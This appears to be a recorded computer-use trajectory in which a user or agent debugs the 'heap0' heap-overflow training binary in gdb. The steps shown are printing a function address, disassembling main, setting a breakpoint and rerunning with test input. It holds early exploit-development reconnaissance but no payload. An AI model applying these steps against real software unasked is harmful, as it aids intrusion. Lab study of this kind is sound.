
mouse_move(144, 190)

mouse_move(146, 432)
type("print")

- Print &nowinner (0x8048478), suspend gdb with Ctrl+Z, and start a fresh gdb -q heap0
type("0")

type("&nowinner")

mouse_move(180, 605)

key("ctrl+z")
type("gdb -q heap0")

- Disassemble main in the new session and try a breakpoint at 0x08048500, which gdb rejects
type("brea")

type("disas main")

type("break 0x08048500")

type("n")

- Break at *0x08048500 and rerun heap0 with AAAA, confirming restart, to halt at ret
type("*")
type("ru")

type("AAAA")

key("Return")

type("run AAAA")

type("y")
type("x")
